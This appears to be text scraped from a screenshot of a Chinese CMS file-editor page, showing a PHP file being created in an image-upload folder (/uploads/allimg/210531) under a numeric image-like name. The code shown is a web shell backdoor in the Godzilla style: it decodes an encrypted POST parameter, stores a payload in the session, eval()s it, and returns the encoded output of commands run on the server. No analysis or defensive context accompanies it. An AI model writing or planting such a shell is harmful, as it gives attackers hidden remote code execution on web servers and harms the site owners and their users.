 修改/新建文件:
工作目录 /uploads/allimg/210531 (空白表示根目录 ，不允许用 “..” 形式的路径)
文件名称 1_1144057791.php (不允许用 “..” 形式的路径)
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 eval($payload);
20 echo substr(md5($pass.$key),0,16);
21 echo base64_encode(encode(@run($data),$key));
22 echo substr(md5($pass.$key),16);
23 }else{
24 if (stripos($data,"getBasicsInfo")!==false){
25 $_SESSION[$payloadName]=encode($data,$key);
26 }
27 }
28 }
29
保 存 取消修改 不理返回